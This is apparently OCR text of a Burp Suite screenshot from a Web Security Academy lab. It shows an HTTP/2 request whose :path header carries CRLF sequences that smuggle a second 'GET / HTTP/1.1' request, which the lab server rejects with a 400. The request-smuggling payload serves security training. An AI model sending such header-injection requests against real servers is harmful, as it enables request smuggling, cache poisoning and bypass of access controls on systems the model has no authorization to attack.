 Send
Cancel
Target: https://0a44002404b658ed80116234006c0029.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be
fully represented using HTTP/1 syntax. You can see full details of the
request in the inspector.
This request is kettled because:
• There is a newline in this header's value: :path
• There is a space in this pseudo-header: :path
Body
1
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Content-Length: 27
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8
9 {
"error":"Invalid request"
}
Inspector
Back
Request header
Name
:path
Value
/?x=2 HTTP/2\r\n
\r\n
GET / HTTP/1.1\r\n
\r\n
Host: 0a44002404b658ed80116234006c0029.web-security-academy.net\r\n
Foo: x
Decoded from: Select
Cancel
Apply changes